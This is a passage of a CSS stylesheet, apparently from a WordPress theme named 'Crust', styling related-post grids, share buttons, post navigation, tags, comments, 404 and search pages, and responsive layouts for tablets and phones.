    grid-gap: 10px;
}

.crust-related-wrap.crust-related-columns-auto{
    grid-template-columns: 33.33333fr 33.33333fr 33.33333fr;
}

.crust-related-wrap.crust-related-columns-1{
    grid-template-columns: 100fr;
}

.crust-related-wrap.crust-related-columns-2{
    grid-template-columns: 50fr 50fr;
}

.crust-related-wrap.crust-related-columns-3{
    grid-template-columns: 33.33333fr 33.33333fr 33.33333fr;
}

.crust-related-wrap.crust-related-columns-4{
    grid-template-columns: 25fr 25fr 25fr 25fr;
}

.crust-related-wrap.crust-related-columns-5{
    grid-template-columns: 20fr 20fr 20fr 20fr 20fr;
}

.crust-related-wrap.crust-related-columns-6{
    grid-template-columns: 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr;
}

.crust-related-item {
    position: relative;
    height: 240px;
    overflow: hidden;
    border-radius: 5px;
    background: linear-gradient( 120deg, #2f39d3 0%, #ff5b4a 100% );
}

.crust-related-item:hover{
    box-shadow: 0 10px 30px rgba(0,0,0,.3);
    transform: translateY(-3px)
}

.crust-related-item .crust-media-meta,
.crust-related-item .crust-play-media{
    display: none;
}

.crust-related-item a.crust-post-thumbnail{
    display: block;
    overflow: hidden;
    max-height: 180px;
}

.crust-related-item .crust-post-thumbnail img{
    width: 100%;
    transition: all .4s cubic-bezier(0,.15,.3,1);
}

.crust-related-item:hover .crust-post-thumbnail img{
    transform: scale(1.1)
}

.crust-related-item .crust-single-media a.crust-post-thumbnail {
    min-height: 200px;
    max-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f4f6fb;
}

.crust-related-item .crust-single-media a.crust-post-thumbnail img{
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    min-height: 100%;
    opacity: .6;
}

.crust-related-item .crust-single-media{
    margin: 0;
    position: relative;
    z-index: 1;
}

.crust-related-item .crust-related-image > a{
    display: block;
    overflow: hidden;
    border-radius: 5px;
    margin: 0 0 1.25em;
}

.crust-related-item .crust-related-image > a img{
    border-radius: 5px;
    width: 100%
}

.crust-post-item .crust-post-media a img,
.crust-related-item .crust-related-image img {
    width: 100%;
    transition: all .5s cubic-bezier(0.7, 0, 0.2, 1);
}

.crust-post-item:hover .crust-post-media a img,
.crust-related-item:hover .crust-related-image img{
    transform: scale(1.1);
    opacity: .8
}

.crust-related-item .crust-related-link{
    word-break: break-word;
}

.crust-related-item .crust-related-link a{
    color: #fff;
}

.crust-related-item .crust-related-cover{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 1.25rem;
    color: rgba(255, 255, 255, .82);
}

.crust-related-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center;
    opacity: .2;
    transition: all .4s ease
}

.crust-related-item:hover .crust-related-overlay{
    transform: scale(1.1)
}

.crust-related-item .crust-related-date {
    font-size: .785em;
    margin-top: 20px;
    display: flex;
    align-items: center;
    line-height: 1;
}

.crust-related-item .crust-related-date i{
    margin-right: 8px;
}

.crust-post-block.crust-author-info {
    display: flex;
    flex-wrap: wrap;
}

.crust-author-avatar img{
    border-radius: 50%;
}

.crust-post-block .crust-author-avatar{
    flex-basis: 12%;
}

.crust-author-box-socials{
    margin: 20px 0 0 0;
    padding: 0;
    list-style: none;
    display: flex;
}

.crust-author-box-socials li{
    margin: 0 15px 0 0;
}

.crust-author-description {
    flex-basis: 78%;
    padding: 0 0 0 20px;
}

.crust-author-name a{
    color: #1f242e;
    text-transform: capitalize;
}

/* Share Post */
.crust-share-wrap{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
.crust-share-title{
    margin: 0 20px 0 15px;
    font-weight: bold;
    font-size: .875rem;
}
.crust-share-wrap > i{
    font-size: 1.1rem;
}
.jssocials-shares{
    display: flex;
    flex-wrap: wrap;
}

.jssocials-share-logo.fa-twitter{
    color: #00aced;
}
.jssocials-share-logo.fa-facebook{
    color: #3b5998;
}
.jssocials-share-logo.fa-google{
    color: #dd4b39;
}
.jssocials-share-logo.fa-instagram{
    color: #517fa4;
}
.jssocials-share-logo.fa-linkedin{
    color: #007bb6;
}
.jssocials-share-logo.fa-pinterest{
    color: #cb2027;
}

.crust-share-align-center,
.crust-share-align-center .crust_single_share{
    text-align: center;
}

.crust-share-align-center .jssocials-shares{
    flex: 0 0 auto;
    justify-content: center;
}

.crust-share-align-right,
.crust-share-align-right .crust_single_share{
    text-align: right;
}

.crust-share-align-right .jssocials-shares{
    flex: 0 0 auto;
    justify-content: flex-end;
}

.crust_single_share .jssocials-share-link:hover{
    transform: translateY(-3px);
    box-shadow: 0 10px 20px 0 rgba(0,0,0,.08);
    background-color: #fff;
}

.crust-share-block .crust-social-heading{
    display: block;
    margin: 0 10px 0 0;
}

.jssocials-share {
    margin: 0 0 5px 5px;
    position: relative;
}

.jssocials-share:last-child {
    margin-right: 0;
}

.jssocials-share-logo {
    vertical-align: middle;
    display: inline-block;
    font-size: 1rem;
}

img.jssocials-share-logo {
    width: auto;
    height: 1em;
}

.jssocials-share .jssocials-share-link {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    border-radius: 4px;
    padding: 7px 15px;
    font-size: .875rem;
    font-weight: bold;
    background-color: #f4f5f5;
    color: #1f242e !important;
}

.jssocials-share-link.jssocials-share-link-count {
    padding-top: .2em;
}

.jssocials-share-link.jssocials-share-link-count .jssocials-share-count {
    display: block;
    font-size: .6em;
    margin: 0 -.5em -.8em -.5em;
}

.jssocials-share-link.jssocials-share-no-count {
    padding-top: .5em;
}

.jssocials-share-link.jssocials-share-no-count .jssocials-share-count {
    height: 1em;
}

.jssocials-share-label {
    padding-right: 10px !important;
    font-size: .875rem;
    white-space: nowrap;
}

.jssocials-share-count-box {
    display: inline-block;
    padding: 0;
    position: absolute;
    line-height: 1;
    font-size: 0;
    right: -3px;
    top: 0;
}

.jssocials-share-count-box.jssocials-share-no-count {
    display: none;
}

.jssocials-share-count {
    padding: 2px 3px;
    background-color: #222;
    line-height: 1;
    font-size: 10px;
    color: #fff;
    border-radius: 50%;
    min-width: 13px;
    display: inline-block;
    text-align: center;
}

.crust-social-permalink{
    position: relative;
    z-index: 1;
    display: inline-block;
    max-width: 100%;
}

.crust-social-permalink .crust-share-permalink {
    width: 620px;
    padding-right: 60px;
    margin: 0;
    max-width: 100%;
}

.crust-social-permalink .crust-copy-permalink {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    display: inline-block;
}

.crust-copied{
    position: absolute;
    background-color: #111;
    color: #fff;
    font-size: 12px;
    display: none;
    padding: 9px 13px;
    border-radius: 3px;
    line-height: 1;
    top: -30px;
    right: -7px;

}

.crust-nav-single {
    display: flex;
    margin: 0 0px;
    padding: 0;
    border: 1px #e8f1f1 solid;
    justify-content: center;
    border-radius: 5px;
}

.crust-nav-single:before,
.crust-nav-single:after{
    display: none
}

.crust-nav-single > div {
    width: 100%;
}

.crust-nav-single > div{
    position: relative;
    word-wrap: break-word;
    max-width: 100%;
    overflow: hidden;
    transition: all .5s cubic-bezier(0,.15,.3,1);
    display: flex;
    text-align: center;
    justify-content: center;
    width: 50%;
    padding: 1.5rem 1rem;
    align-items: center;
}

.crust-nav-single > div:last-child:not(:first-child) {
    border-left: 1px #e8f1f1 solid;
}

.crust-nav-single .crust-nav-img{
    width: 60px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 0 0 auto;
    transition: transform .3s cubic-bezier(0,.15,.3,1);
}

.crust-nav-single .crust-nav-img img{
    transition: transform 1s cubic-bezier(0,.15,.3,1);
    transition-delay: .1s !important
}

.crust-nav-single > div.nav-next .crust-nav-img{
    margin: 0 auto 0 0
}

.crust-nav-single > div:hover .crust-nav-img{
    transform: scale(1.1);
}

.crust-nav-single > div:hover .crust-nav-img img{
    transform: scale(1.3);
}

.crust-nav-single > div > a{
    display: block;
    font-size: .875rem;
    position: relative;
    z-index: 1;
}

.crust-nav-single > div > a .post-title{
    word-wrap: break-word;
    font-size: 1.3em;
    font-weight: 600;
    line-height: 1.3;
    margin-top: 10px;
    color: #1f242e;
    letter-spacing: -.02em;
}

.crust-nav-single > div > a > span{
    clear: both;
    display: block;
}

.crust-nav-single > div > a > span:first-child{
    line-height: 1;
    display: inline-block;
}

.crust-nav-single > div > a > span:first-child i{
    margin: 0 0 0 10px;
    font-size: 1rem;
    opacity: .5;
}

.crust-nav-single > div.nav-next > a > span:first-child i{
    margin: 0 10px 0 0
}

.crust-nav-single > div.nav-next > a .post-title{
    justify-content: flex-start;
}

.crust-nav-single > div.nav-next > a img{
    margin: 0 1rem 0 0;
}


/* tags */
.crust-tags-list{
    position: relative;
    font-weight: bold;
    padding-right: 35px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: .875rem;
}
.crust-tags-list a{
    display: inline-block;
    padding: 5px 12px;
    border: 1px #dee3ea solid;
    background-color: #fff;
    color: #1f242e;
    margin: 4px;
    border-radius: 5px;
    font-weight: 600;
    font-size: .785rem;
}

.crust-tags-list a:first-child{
    margin-right: 20px;
}

.crust-tags-list:before,
.crust-tags-list:after{
    font-family: "Font Awesome 5 Duotone";
    content: "\f02c";
    font-size: 1.1rem;
    line-height: 1;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #ff5b4a;
}

.crust-tags-list:after{
    content: "\10f02c";
    opacity: .4
}

.crust-tags-list a:hover,
.crust-widget .tagcloud a:hover,
.crust-post-cat a:hover,
.crust-meta-cat a:hover,
.crust-pro-cat-block a:hover,
a.crust-cat-over:hover{
    border-color: #fff;
    background-color: #fff;
    color: #1f242e;
    transform: translateY(-3px);
    box-shadow: 0 10px 20px 0 rgba(0,0,0,.14);
}

/* comments */
.crust-inner-heading,
.comment-respond .comment-reply-title{
    margin: 0 0 30px;
    font-size: 1.7rem;
    padding: 0 0 15px;
    border-bottom: 2px #e8e8e8 solid;
    position: relative;
    text-transform: capitalize;
}

.comment-respond .comment-reply-title small{
    position: absolute;
    right: 0;
}

.comment-respond .comment-reply-title small a{
    color: #f00;
    font-size: 13px
}

.crust-comments-small{
    font-size: .75em;
    font-weight: 600;
    display: inline-block;
    margin-left: 10px;
}

.comment-list{
    padding: 0;
    list-style: none;
}

.comment-list li.comment ul.children{
    margin: 0;
    padding: 0;
}

.comment-list li.comment,
.comment-list li.trackback,
.comment-list li.pingback{
    margin: 0 0 1rem 1rem;
    list-style: none;
    padding: 30px;
    border-radius: 5px;
}

.comment-list > li.comment,
.comment-list > li.trackback,
.comment-list > li.pingback{
    margin-left: 0;
    background-color: #fff;
    box-shadow: 0 0px 30px rgba(0, 0, 0, .05);
}

.comment-list li.comment ul.children > li:last-child{
    margin-bottom: 0 !important;
}

.comment-list li.comment ul.children > li{
    background-color: #fbfbfb;
    border: 1px #f5f5f5 solid;
    margin: 10px 0;
}

.comment-list li.comment ul.children li li{
    background-color: #fff
}

.comment-list .comment-body{
    position: relative;
    clear: both;
    overflow: hidden;
}

.comment-author b.fn a{
    text-transform: capitalize;
}

.comment-body .reply{
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
}

.comment-body .reply a{
    display: block;
    font-size: 12px;
    font-weight: 600;
    padding: 4px 12px;
    background-color: rgba(0, 0, 0, .07);
    border-radius: 30px;
}

.comment-body .reply a:hover{
    background-color: #222;
    color: #fff
}

.comment-list .comment-content{
    padding: 20px 0 0;
    margin: 20px 0 -1.15rem;
    border-top: 1px #e8e8e8 solid;
}

.comment-list .comment-author img{
    width: 50px;
    margin-right: 15px;
    vertical-align: top;
    border-radius: 50%;
}

.comment-list li.comment .comment-metadata{
    margin-left: 70px;
    font-size: .8em;
    margin-top: -20px;
    opacity: 0.6;
    text-transform: uppercase;
}

.comment-list li.comment .comment-metadata .edit-link{
    display: inline-block;
    margin-left: 10px
}

.comment-list li.comment .comment-metadata time {
    padding-left: 25px;
    position: relative
}

.comment-list li.comment .comment-metadata time:before,
.comment-list li.comment .comment-metadata time:after{
    position: absolute;
    left: 0;
    top: 0;
    font-size: 1rem;
    font-family: "Font Awesome 5 Duotone";
    line-height: 1;
    content: "\f1da";
    margin-right: 8px;
}

.comment-list li.comment .comment-metadata time:after {
    content: "\10f1da";
    color: #ff5b4a;
    font-size: 1.2rem;
    top: -2px;
    left: -2px;
}

.comment-meta .comment-author b a{
    color: #1f242e;
}

.comment-form{
    position: relative;
}

.comment-form .logged-in-as{
    float: right;
    font-size: .875rem;
    position: relative;
    margin-bottom: .785rem;
    z-index: 2;
    background-color: rgba(0, 0, 0, .03);
    padding: 5px 10px;
    border-radius: 3px;
}

.comment-form .logged-in-as a:last-child{
    color: #1f242e;
    font-weight: bold
}

.comment-form input.submit{
    border: 0;
    background-color: #ff5b4a;
    color: #fff;
    padding: .8rem 1.5rem;
    cursor: pointer;
    font-weight: 600;
}

.comment-form input.submit:hover{
    background-color: #1f242e
}

.comment-form p.comment-form-comment{
    position: relative
}

/* Search Results */
.sm-results-text{
    display: block;
    font-size: 1rem;
    font-weight: 500;
    letter-spacing: 0;
}
.crust-no-results-wrap{
    text-align: center;
    width: 100%;
}

.crust-not-found{
    margin: 1rem auto 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px #eee solid;
    display: table;
}

.crust-not-found h3{
    margin-bottom: 1rem;
    font-size: 3rem;
}

.crust-form-container{
    width: 50%;
    margin: 1rem auto 2rem;
}

.crust-form-container .form-control{
    min-height: 45px;
    padding: 0 1.25rem;
    border-width: 1px;
    margin: 0 0 0 -35px;
}

.crust-page-not-found-wrap{
    text-align: center;
    width: 100%;
    padding: 100px 0 30px;
    position: relative;
    z-index: 2;
}

.crust-not-found-logo{
    margin: 30px auto 30px;
}

h1.crust-404-logo{
    margin-bottom: -10px !important;
    line-height: 1;
}

.crust-not-found-img{
    width: 100%;
}

.crust-not-found-img > img{
    max-height: 40vh;
}

.crust-page-not-found-top h4{
    font-size: 2.5rem;
    margin-bottom: 10px;
}

.crust-not-found-form{
    width: 100%;
}

.error-svg{
    position: absolute;
    left: 0;
    width: 100%;
    height: 270px;
    bottom: 0;
    z-index: 0;
}

.error-svg svg{
    height: 100%;
    width: 100%;
    transform: rotateY(180deg);
}

.crust-page-not-found-wrap .search-form{
    background-color: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    border-radius: 5px;
    box-shadow: 0 5px 25px 0 rgba(0,0,0,.06);
}

.crust-content-container,
.crust-page-container{
    padding-top: 120px;
    padding-bottom: 120px;
    position: relative;
}

.crust-page-wrapper.col-lg-12{
    padding-left: 0;
    padding-right: 0;
}

/* Form Elements */
.crust-input-wrapper{
    position: relative;
}

.comment-form input.submit:hover{
    transform: translateY(-3px);
    box-shadow: 0 10px 30px 0 rgba(0,0,0,.14);
}

.comment-form-author,
.comment-form-email{
    width: 49%;
    display: inline-block;
}

.comment-form-email{
    margin-left: 1%;
}

.wp-block-columns{
    margin-bottom: 1rem;
}

.crust-site-footer .wp-block-columns,
.m-b-0{
    margin-bottom: 0;
}

.wp-block-group.has-background,
.wp-block-media-text.has-background{
    padding: 20px;
    margin-bottom: 20px;
}

.wp-block-media-text{
    margin-top: 20px;
    margin-bottom: 20px;
}

.crust-page-wrapper.col-lg-12{
    padding-left: 0;
    padding-right: 0;
}

.jarallax {
    position: relative;
    z-index: 0;
}

.crust-page-title .jarallax-wrap{
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
}

.jarallax > .jarallax-img {
    position: absolute;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.crust-section{
    padding-top: 120px;
    padding-bottom: 120px;
}

@media ( min-width: 576px ){
    .container,
    .crust-main-wrap .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 540px;
    }
}

@media ( min-width: 768px ){
    .container,
    .crust-main-wrap .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 720px;
    }
}

@media ( min-width: 992px ){
    .container,
    .crust-main-wrap .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 960px;
    }
}

@media ( min-width: 1200px ){
    .container,
    .crust-main-wrap .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1140px;
    }
}

/* Desktops */
@media ( min-width: 1025px ) {

    .crust-hide-desktop{
        display: none;
    }

}

/* Tablets  Only */
@media ( min-width: 768px ) and ( max-width: 1024px ) {

    .crust-boxed-wrapper .crust-site-header,
    .crust-boxed-wrapper .crust-site-footer {
        width: 720px;
    }

    .elementor-section .elementor-section,
    .crust-sidebar .elementor-section{
        padding-top: 0;
        padding-bottom: 0;
    }

    .crust-hide-tablet{
        display: none !important;
    }

    .crust-clients-wrap[data-items-tab="1"]{
        grid-template-columns: 100fr;
    }

    .crust-clients-wrap[data-items-tab="2"]{
        grid-template-columns: 50fr 50fr;
    }

    .crust-clients-wrap[data-items-tab="3"]{
        grid-template-columns: 33.33333fr 33.33333fr 33.33333fr;
    }

    .crust-clients-wrap[data-items-tab="4"]{
        grid-template-columns: 25fr 25fr 25fr 25fr;
    }

    .crust-clients-wrap[data-items-tab="5"]{
        grid-template-columns: 20fr 20fr 20fr 20fr 20fr;
    }

    .crust-clients-wrap[data-items-tab="6"]{
        grid-template-columns: 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr;
    }

}

@media ( max-width: 1160px ) {

    .crust-site-navigation li.mega-menu > .crust-submenu-wrap{
        max-width: 1050px;
    }

}

@media ( max-width: 992px ) {

    html{
        font-size: 15px;
    }

    body{
        overflow-x: hidden;
    }

    h1, .h1, h1.crust-heading {
        font-size: 2.815rem !important;
    }

    h2, .h2, h2.crust-heading {
        font-size: 2.289rem !important;
    }

    h3, .h3, h3.crust-heading {
        font-size: 1.861rem !important;
    }

    h4, .h4, h4.crust-heading,.woocommerce ul.products li.product .woocommerce-loop-category__title,
    .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
        font-size: 1.513rem !important;
    }

    h5, .h5, h5.crust-heading,.crust-widget h2,
    h3, .woocommerce ul.products li.product .price, .woocommerce div.product p.price,
    .woocommerce div.product span.price, .crust_woo_quick_view .woocommerce-Price-amount, .crust-nav-single > div > a .post-title{
        font-size: 1.23rem !important;
    }

    h6, .h6, .crust-widget h5{
        font-size: 1rem !important;
    }

    .btn, .wp-block-search__button, .crust-btn, .crust-btn-underline, .wpcf7-submit{
        font-size: 1rem !important;
    }

    .crust-btn span span, .crust-btn-underline span, .crust-more-container{
        white-space: nowrap;
    }

    .crust-footer-copyrights{
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .play-wrap .play-triangle {
        height: 167px;
    }

    .crust-pricing .crust-pricing-item .price-tag{
        font-size: clamp( 100%, 5vw, 2.5rem ) !important;
        letter-spacing: initial !important;
    }

    .crust-site-header.crust-sticky-head .crust-site-brand.has-mobile-logo .crust-sticky-logo,
    .crust-site-header .crust-site-brand.has-mobile-logo .crust-main-logo,
    .crust-site-navigation > ul > li.crust-has-children > a:after,
    .crust-site-navigation ul li:hover ul.sub-menu,
    .crust-site-navigation > ul > li.mega-menu > ul.sub-menu > li ul.sub-menu,
    .crust-site-navigation > ul > li.mega-menu > ul.sub-menu,
    .crust-site-navigation > ul > li.mega-menu .mega-content,
    .crust-site-navigation > ul > li.mega-menu:hover > ul.sub-menu,
    .crust-site-navigation > ul > li.mega-menu:hover .mega-content,
    .crust-site-navigation ul li li.crust-has-children > a:after,
    .crust-list.crust-list-inline .crust-list-item .connector,
    .crust-site-navigation ul li.crust-has-children > a:after,
    .crust-site-navigation ul li.menu-item-has-children > a:after,
    .crust-site-navigation ul ul li.crust-has-children > a:before,
    .crust-site-navigation ul ul li.menu-item-has-children > a:before,
    .crust-site-navigation ul li li.crust-has-children:after,
    .crust-site-navigation ul li li.menu-item-has-children:after,
    .crust-site-navigation ul li li.crust-has-children:before,
    .crust-site-navigation ul li li.menu-item-has-children:before,
    .crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:before,
    .crust-site-header.crust-creative-nav .crust-site-navigation > ul > li > a:after,
    .crust-site-header.crust-underline-nav .crust-site-navigation > ul > li > a > span:after,
    .crust-main-wrap.hiden-srch,
    .crust-slide-arrow{
        display: none;
    }

    .crust-site-header.crust-creative-nav .crust-site-navigation > ul > li:hover > a > span{
        transform: none;
    }

    .crust-site-header.crust-creative-nav .crust-site-navigation > ul:hover > li > a > span{
        filter: none;
        opacity: 1;
    }

    .crust-site-header .crust-site-navigation{
        flex: 0 auto;
        order: 10;
        width: auto;
        position: static;
    }

    .crust-site-header .crust-responsive-btn,
    .crust-site-header .crust-responsive-btn:focus{
        font-size: 20px;
        line-height: 40px;
        width: 40px;
        height: 40px;
        color: #ffffff;
        text-align: center;
        border-radius: 3px;
        position: relative;
        margin-right: 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .crust-site-header .crust-responsive-btn i{
        display: inline-flex
    }

    .crust-responsive-btn.crust-active-btn:after{
        transform: translate(-30%,-48%);
    }

    .crust-collapse-nav{
        display: inline-block;
        position: absolute;
        z-index: 3;
        left: 10px;
        top: 8px;
        width: 30px;
        height: 30px;
        text-align: center;
        line-height: 35px;
        background-color: rgba(0, 0, 0, 0.08);
        border-radius: 3px;
    }

    .crust-act-btn + .crust-submenu-wrap + .crust-collapse-nav i{
        color: #fff
    }

    .crust-site-navigation ul li li .crust-collapse-nav{
        top: 6px;
        width: 25px;
        height: 25px;
        line-height: 25px
    }

    .crust-site-header .crust-site-navigation > ul {
        height: 0;
        opacity: 0;
        visibility: hidden;
        position: absolute;
        display: block;
        left: 20px;
        top: 100%;
        z-index: -1;
        margin: 10px 0 0;
        border-radius: 5px;
        width: calc( 100% - 40px ) !important;
        background-color: #fff;
        box-shadow: 0 20px 50px 0 rgba(0, 0, 0, 0.2);
        transform: translate(0,15px);
        transition: all .75s cubic-bezier(.4, 1, .3, 1);
    }

    .crust-site-navigation > ul.crust-visible-ul{
        height: auto;
        opacity: 1;
        z-index: 9;
        visibility: visible;
        transform: translate(0,0);
    }

    .crust-slide-arrow{
        bottom: 2px;
        top: auto !important;
    }

    .crust-site-navigation li:hover > .crust-submenu-wrap{
        display: none
    }

    .crust-site-navigation li > div.crust-submenu-wrap{
        position: static;
        width: auto !important;
        left: 0 !important;
        transform: none !important;
        animation: none !important;
        display: none;
    }

    .crust-site-navigation li.mega-menu > div.crust-submenu-wrap{
        width: auto !important
    }

    .crust-site-navigation li:not(.mega-menu) ul.sub-menu ul.sub-menu{
        position: static;
    }

    .crust-site-navigation ul.sub-menu li >a > span {
        padding: 0 10px !important;
    }

    .crust-site-navigation .crust-submenu-box{
        border: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0 !important;
        margin: 0 !important;
        background-image: none !important;
    }

    .crust-site-header .crust-site-navigation > ul > li > a > span{
        align-items: flex-start;
        justify-content: flex-start;
    }

    .crust-site-footer .crust-site-navigation{
        margin: 0 auto;
    }

    .crust-site-header .crust-site-navigation ul li{
        width: 100%;
        max-width: none;
        padding: 0 !important;
        position: relative !important;
        border: 0;
        transition: none;
        border-bottom: 1px rgba(0,0,0,.06) solid;
        border-left: 0 !important;
    }

    .crust-site-navigation li a:not(.crust-btn):before{
        border-radius: 0 !important;
        transform: scale(1);
        border: 0 !important;
        box-shadow: none !important;
    }

    .crust-site-navigation ul li a:not(.crust-btn):before{
        display: none !important
    }

    .crust-site-navigation ul li .crust-row{
        margin-top: 0
    }

    .crust-site-navigation ul li a.crust-act-btn {
        background-color: #2f39d3;
    }

    .crust-site-navigation ul li a.crust-act-btn span {
        color: #fff;
    }

    .crust-site-navigation ul li:last-child{
        border: 0
    }

    .crust-site-header .crust-site-navigation ul li a:not(.crust-btn){
        position: relative;
        z-index: 1;
        padding: .9rem 1.5rem;
        box-shadow: none !important;
        color: #1f242e;
    }

    .crust-site-header .crust-site-navigation > ul > li > a{
        display: block;
        border: 0 !important;
        margin: 0 !important;
        padding: 10px 15px !important;
        letter-spacing: 0;
        text-transform: none;
        border-radius: 0 !important;
    }

    .crust-responsive-btn.crust-active-btn {
        background-color: #2f39d3;
        color: #fff !important;
    }

    .crust-site-navigation li ul.sub-menu,
    .crust-site-navigation ul li.mega-menu .mega-content{
        position: static;
        width: 100% !important;
        padding: 0 !important;
        margin: 0;
        border-radius: 0;
        opacity: 1;
        display: block !important;
        background: none transparent !important;
        transform: none !important;
        box-shadow: none !important;
    }

    .crust-site-navigation>ul>li.mega-menu>ul.sub-menu>li.hiddenChild>a{
        display: block;
        border-bottom: 0 !important;
    }

    .crust-site-navigation>ul>li>ul.sub-menu>li>a{
        display: block;
        border-bottom: 0 !important;
    }

    .crust-site-navigation ul li.mega-menu .mega-content{
        padding: 10px 0 !important;
    }

    .crust-site-navigation ul.sub-menu li > a{
        padding: 7px 14px !important;
        border-radius: 3px;
    }

    .crust-section,
    body .elementor-section,
    .crust-page-title > .container,
    .crust-content-container,
    .crust-page-container{
        padding-top: 50px;
        padding-bottom: 50px;
    }

    .crust-site-header.crust-header-overlab + .crust-page-title > .container,
    .crust-site-header.crust-header-overlab + main .crust-page-title > .container{
        padding-top: 90px
    }

    .crust-main-wrap .crust-section .crust-divider-top > svg.crust-divider,
    .crust-main-wrap .crust-section .crust-divider-bottom > svg.crust-divider,
    .crust-site-footer .crust-section .crust-divider-top > svg.crust-divider,
    .crust-site-footer .crust-section .crust-divider-bottom > svg.crust-divider,
    .crust-page-title .crust-title-svg {
        max-height: 90px !important;
    }

    .crust-layered-images .crust-image-layer{
        height: auto !important;
    }

    .textwidget > div{
        text-align: inherit !important;
    }

    .crust-clients-wrap > div{
        margin-bottom: 20px !important;
    }

    .crust-sls-img-wrap{
        clip-path: none !important;
    }

    .crust-fixed-wrap{
        margin-bottom: 0 !important;
    }

    .crust-site-footer.crust-fixed-footer{
        position: static !important;
    }

    .crust-single-container ul.crust-post-meta{
        justify-content: center;
    }

    .crust-meta-right {
        justify-content: center;
    }

    .crust-site-footer .crust-4-colums div.crust-widget {
        flex: 0 0 50%;
        max-width: 50%;
    }

}

@media ( max-width: 768px ) {

    .crust-page-title.crust-title-has-shape > .container{
        padding-top: 70px;
        padding-bottom: 130px;
    }

    .crust-newsletters .mc4wp-form-fields{
        flex-wrap: wrap;
        flex-direction: column;
        justify-content: center;
    }

    .crust-newsletters input{
        margin: 0 0 10px !important;
    }

    .crust-gallery-thumbs{
        bottom: 0 !important;
    }

    body.single.single-product .crust-content-container {
        padding-top: 50px !important;
        padding-bottom: 50px;
    }
    .container-fluid {
        max-width: 100%;
    }

    .elementor-section .elementor-section,
    .crust-sidebar .elementor-section{
        padding-top: 0;
        padding-bottom: 0;
    }

    .crust-site-footer div.crust-widget{
        padding: 0 20px !important;
    }

    .crust-text.crust-text-lg-sub,
    .crust-text.crust-text-sub{
        font-size: 15px;
    }

    .crust-team-item.crust-team-creative .crust-team-content{
        padding: 0 0 30px !important;
        flex-direction: column;
    }

    .crust-team-item.crust-team-creative .crust-team-social-profiles{
        margin: 0 0 20px 0 !important;
        flex-direction: row !important;
        align-self: flex-start;
    }

    .crust-archive-wrapper:not(.col-lg-12),
    .crust-portfolio-archive-wrapper:not(.col-lg-12),
    .crust-post-wrapper:not(.col-lg-12),
    .crust-single-wrapper:not(.col-lg-12),
    .crust-sidebar{
        max-width: 100% !important;
        flex: 100% !important;
    }

    .comment-form .logged-in-as{
        float: none;
    }

    .crust-content-container > .container > .row > .crust-post-wrapper{
        padding-left: 10px;
        padding-right: 10px
    }

    .crust-site-header .crust-post-column,
    .crust-site-header .elementor-column,
    .crust-site-header .crust-list .crust-list-item .crust-list-icon-box,
    .crust-site-header .crust-archive-wrapper .crust-post-item{
        margin-bottom: 0;
    }

    .crust-site-footer .crust-newsletters,
    .crust-portfolio-archive-list{
        margin: 0 !important;
    }

    .crust-site-footer div.crust-widget{
        flex-basis: 100% !important;
        max-width: none !important
    }

    header.crust-site-header:not(.crust-sticky-head) > .container > .row{
        padding-left: 0 !important;
        padding-right: 10px !important;
    }

    .crust-site-slogan{
        padding: 0 !important;
        background-color: transparent !important;
        margin: 7px 0 0 !important;
        font-size: 75% !important;
    }

    .crust-header-search a.crust-close-search{
        right: auto;
    }

    .crust-search-box .crust-close-search{
        font-size: 2rem;
    }

    .crust-search-box .crust-srch-inner{
        width: 80%;
        max-width: none;
    }

    .crust-search-box .search-form .form-control{
        font-size: 18px;
        line-height: 32px;
    }

    .crust-site-navigation ul li .sub-menu.crust-act-menu,
    .crust-site-navigation ul li.mega-menu .mega-content.crust-act-menu{
        display: block !important;
    }

    iframe,
    .fb_iframe_widget span {
        max-width: 100%;
        width: 100% !important;
    }

    .admin-bar .crust-site-header.crust-fixed-head,
    .admin-bar .crust-site-header.crust-sticky-head {
        top: 0 !important;
    }

    .crust-heading .head-svg-img{
        width: 17px;
    }

    .crust-team-item.crust-team-creative .crust-team-image > figure img {
        top: 0 !important;
        left: 0 !important;
    }

    .crust-site-header .elementor-widget.elementor-widget-crust-menu,
    .crust-sticky-column{
        position: static !important;
    }

    .crust-before-header > .crust-row{
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .crust-archive-list-wrap .crust-entry-content .crust-post-meta{
        flex-basis: auto;
    }

    .crust-site-footer .crust-site-navigation > ul{
        position: static;
        left: 0;
        max-height: 10000px;
        height: auto;
        opacity: 1;
        visibility: visible;
        width: 100% !important;
        box-shadow: none;
        transform: none;
        background-color: transparent !important;
    }

    .crust-site-footer .crust-site-navigation > ul > li{
        display: inline-block;
        width: auto;
    }

    .crust-site-footer div.crust-widget.widget_nav_menu{
        max-width: 100%;
        flex: 100%;
    }

    .crust-login-popup{
        transform: translate(-60%, 20px) !important;
    }

